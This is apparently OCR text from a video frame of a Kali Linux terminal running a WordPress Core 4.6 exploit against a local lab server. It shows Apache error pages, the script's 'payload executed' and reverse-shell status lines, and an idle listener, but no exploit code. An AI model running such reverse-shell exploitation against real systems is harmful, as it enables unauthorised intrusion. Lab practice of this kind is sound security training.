 WordPress Core 4.6 - R...
kali@kali: ~
12:50 AM
48%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<p>Additionally, a 400 Bad Request
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
1337: inverse host lookup failed: Unknown host
listening on [any] 38221 ...
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<p>Additionally, a 400 Bad Request
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
ls
wc
^C sent 0, rcvd 0
Exiting...
┌──(kali㉿kali)-[~]
└─$